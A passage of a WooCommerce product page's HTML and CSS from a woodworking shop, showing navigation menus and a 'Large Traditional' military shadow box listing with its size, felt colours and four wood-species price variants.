    margin-right: 20px !important;
    margin-bottom: 20px !important;
}

.gogl-rev .ti-widget-container {
    padding-bottom: 12px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 250px !important;
    object-fit: cover;
}

.woocommerce ul.products li.product h2 {
  display: -webkit-box;
  -webkit-line-clamp: 2; /* Limit to 2 lines */
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.4em; /* Adjust line height */
  height: 5em; /* line-height × number of lines */
	font-size: 18px !important;
}

.woocommerce-shop bdi {
    font-size: 18px;
}





/* Checkout Page */
.woocommerce-checkout main#content {
   padding-top: 60px !important;
	 padding-bottom: 60px !important;
}

.woocommerce-checkout p.wc-block-components-checkout-order-summary__title-text {
    font-size: 20px !important;
}

.woocommerce-checkout h3.wc-block-components-product-name {
    font-size: 20px !important;
}





/* Cart page */
.woocommerce-cart h1.entry-title {
    padding-top: 60px;
}

.woocommerce-cart table tfoot th, table thead th {
    font-size: 16px;
}

.woocommerce-cart table {
    font-size: 16px !important;
}

.woocommerce-cart dd, dl, dt, li, ol, ul, p {
    font-size: 15px;
}

.woocommerce-cart .wc-block-components-product-metadata {
    font-size: 16px;
}

.woocommerce-cart button.wc-block-cart-item__remove-link {
    font-size: 14px !important;
    text-decoration: none !important;
}

.woocommerce-cart button.wc-block-cart-item__remove-link:hover {
	color: #CF2E2E !important;
}

.woocommerce-cart a.wc-block-components-product-name {
    text-decoration: none;
    font-weight: 600;
}

.woocommerce-cart h2.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title {
    font-size: 16px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained {
	background-color: #1B4079;
  color: white;
  text-decoration: none;
	border-radius: 5px 5px 5px 5px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover {
	background-color: #cf2e2e;
}

.woocommerce-cart .alignwide {
    margin-inline: -0px !important;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:focus
 {
    display: none;
}




/* Single Product Page */

.single-product main#main {
    padding-top: 60px !important;
}

.single-product td.woocommerce-product-attributes-item__value {
    padding: 15px !important;
}

.single-product h2.wc-pao-addon-name {
    font-size: 22px;
    padding-bottom: 10px;
}

.single-product span#productTitle {
    font-size: 15px;
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    line-height: 26px;
}

.woocommerce ul.products li.product .button {
	background-color: #1b4079;
	color: #ffffff;
}

.woocommerce ul.products li.product .button:hover {
	background-color: #cf2e2e;
	color: #ffffff;
}

.single-product a.added_to_cart.wc-forward {
    padding-left: 10px;
}

.single-product bdi {
    color: #1b4079;
    font-size: 18px;
}

.woocommerce .quantity .qty {
    width: 5em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt {
    background-color: #1b4079 !important;
	padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}




/* My Account Page */

.woocommerce-account main#content {
    padding-top: 60px;
    padding-bottom: 60px;
}

.woocommerce-account button.woocommerce-Button.button {
    margin-top: 30px;
}

.woocommerce-account a {
    text-decoration: none !important;
}

.woocommerce-account button.woocommerce-Button.button {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-Button.button:hover {
    background-color: #cf2e2e;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: #cf2e2e;
}






@media (max-width: 767px) {
.woocommerce-cart main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-cart h1.entry-title {
    padding-top: 30px;
}
	
.woocommerce-checkout main#content {
   padding-top: 30px !important;
	 padding-bottom: 30px !important;
}
	
.woocommerce-checkout main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	
}



		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-649 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-kit-19151">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19155" class="elementor elementor-19155 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fbfa22b e-flex e-con-boxed e-con e-parent" data-id="6fbfa22b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5890def0 e-con-full e-flex e-con e-child" data-id="5890def0" data-element_type="container">
				<div class="elementor-element elementor-element-32ec95aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32ec95aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-588da29a e-con-full e-flex e-con e-child" data-id="588da29a" data-element_type="container">
				<div class="elementor-element elementor-element-71f0416d navigationcol elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71f0416d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-align-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 224h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16zm416 192H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm3.17-384H172.83A12.82 12.82 0 0 0 160 44.83v38.34A12.82 12.82 0 0 0 172.83 96h262.34A12.82 12.82 0 0 0 448 83.17V44.83A12.82 12.82 0 0 0 435.17 32zm0 256H172.83A12.82 12.82 0 0 0 160 300.83v38.34A12.82 12.82 0 0 0 172.83 352h262.34A12.82 12.82 0 0 0 448 339.17v-38.34A12.82 12.82 0 0 0 435.17 288z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19209"><a href="https://basementwoodworks.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item" tabindex="-1">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item" tabindex="-1">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item" tabindex="-1">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item" tabindex="-1">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item" tabindex="-1">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item" tabindex="-1">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item" tabindex="-1">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item" tabindex="-1">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item" tabindex="-1">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item" tabindex="-1">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item" tabindex="-1">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://basementwoodworks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://basementwoodworks.com/product-category/military-shadow-boxes/">Military Shadow Boxes</a>&nbsp;&#47;&nbsp;<a href="https://basementwoodworks.com/product-category/military-shadow-boxes/traditional-style-shadow-boxes/">Traditional Style Military Shadow Boxes</a>&nbsp;&#47;&nbsp;Large Traditional</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-649" class="product type-product post-649 status-publish first instock product_cat-military-shadow-boxes product_cat-traditional-style-shadow-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://basementwoodworks.com/wp-content/uploads/Large-Traditional.jpg" data-thumb-alt="Large Traditional Shadow Box" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://basementwoodworks.com/wp-content/uploads/Large-Traditional.jpg"><img fetchpriority="high" width="451" height="338" src="https://basementwoodworks.com/wp-content/uploads/Large-Traditional.jpg" class="wp-post-image" alt="Large Traditional Shadow Box" data-caption="Large Traditional Shadow Box" data-src="https://basementwoodworks.com/wp-content/uploads/Large-Traditional.jpg" data-large_image="https://basementwoodworks.com/wp-content/uploads/Large-Traditional.jpg" data-large_image_width="1440" data-large_image_height="1080" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Large Traditional</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.63</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>419.06</bdi></span><span class="screen-reader-text">Price range: &#36;176.63 through &#36;419.06</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Large Traditional Shadow Box overall award compartment measures 15&#8243;H x 24&#8243;W. can be made to fit 3&#8217;x5&#8243;, 4&#8217;x6&#8242;, and 5&#8217;x9&#8242; (funeral) flagswith a felt and foam covered MDF backer. Can be covered in blue, black, red, or green felt. Please allow 2- 6 weeks for assembly and shipping.</p>
</div>

<form class="variations_form cart" action="https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/large-traditional/" method="post" enctype='multipart/form-data' data-product_id="649" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_wood-species&quot;:&quot;Oak&quot;,&quot;attribute_backer-color&quot;:&quot;&quot;,&quot;attribute_flag-compartment-size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 7 &amp;times; 31 in&quot;,&quot;display_price&quot;:176.6299999999999954525264911353588104248046875,&quot;display_regular_price&quot;:176.6299999999999954525264911353588104248046875,&quot;image&quot;:{&quot;title&quot;:&quot;Large Traditional&quot;,&quot;caption&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;url&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;alt&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 451px) 100vw, 451px&quot;,&quot;full_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:75,&quot;thumb_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:135,&quot;src_w&quot;:451,&quot;src_h&quot;:338},&quot;image_id&quot;:13647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;176.63&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;large_traditional - 12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:662,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;18&quot;,&quot;weight_html&quot;:&quot;18 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_wood-species&quot;:&quot;Mahogany&quot;,&quot;attribute_backer-color&quot;:&quot;&quot;,&quot;attribute_flag-compartment-size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 7 &amp;times; 31 in&quot;,&quot;display_price&quot;:243.169999999999987494447850622236728668212890625,&quot;display_regular_price&quot;:243.169999999999987494447850622236728668212890625,&quot;image&quot;:{&quot;title&quot;:&quot;Large Traditional&quot;,&quot;caption&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;url&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;alt&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 451px) 100vw, 451px&quot;,&quot;full_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:75,&quot;thumb_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:135,&quot;src_w&quot;:451,&quot;src_h&quot;:338},&quot;image_id&quot;:13647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;243.17&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;large_traditional - 24&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:674,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;18&quot;,&quot;weight_html&quot;:&quot;18 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_wood-species&quot;:&quot;Walnut&quot;,&quot;attribute_backer-color&quot;:&quot;&quot;,&quot;attribute_flag-compartment-size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 7 &amp;times; 31 in&quot;,&quot;display_price&quot;:419.06000000000000227373675443232059478759765625,&quot;display_regular_price&quot;:419.06000000000000227373675443232059478759765625,&quot;image&quot;:{&quot;title&quot;:&quot;Large Traditional&quot;,&quot;caption&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;url&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;alt&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 451px) 100vw, 451px&quot;,&quot;full_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:75,&quot;thumb_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:135,&quot;src_w&quot;:451,&quot;src_h&quot;:338},&quot;image_id&quot;:13647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;419.06&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;large_traditional - 36&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:686,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;18&quot;,&quot;weight_html&quot;:&quot;18 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_wood-species&quot;:&quot;Cherry&quot;,&quot;attribute_backer-color&quot;:&quot;&quot;,&quot;attribute_flag-compartment-size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 7 &amp;times; 31 in&quot;,&quot;display_price&quot;:199.979999999999989768184605054557323455810546875,&quot;display_regular_price&quot;:199.979999999999989768184605054557323455810546875,&quot;image&quot;:{&quot;title&quot;:&quot;Large Traditional&quot;,&quot;caption&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;url&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;alt&quot;:&quot;Large Traditional Shadow Box&quot;,&quot;src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 451px) 100vw, 451px&quot;,&quot;full_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:75,&quot;thumb_src&quot;:&quot;https:\/\/basementwoodworks.com\/wp-content\/uploads\/Large-Traditional.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:135,&quot;src_w&quot;:451,&quot;src_h&quot;:338},&quot;image_id&quot;:13647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;199.98&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;large_traditional - 48&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:698,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;18&quot;,&quot;weight_html&quot;:&quot;18 lbs&quot;}]">
	
